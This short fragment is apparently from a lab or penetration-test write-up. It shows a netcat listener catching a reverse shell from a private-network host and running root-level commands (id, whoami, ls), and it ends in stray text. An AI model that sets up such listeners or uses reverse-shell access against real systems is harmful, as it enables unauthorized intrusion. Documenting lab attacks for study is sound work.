 └─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.255.131] from localhost [192.168.255.128] 46312
bash: no job control in this shell
[root@ab73aa840f20 ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@ab73aa840f20 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@ab73aa840f20 ~]# ip add
ip add
bash: ip: command not found
[root@ab73aa840f20 ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@ab73aa840f20 ~]# whoami
whoami
root
[root@ab73aa840f20 ~]#
K
BY OFFE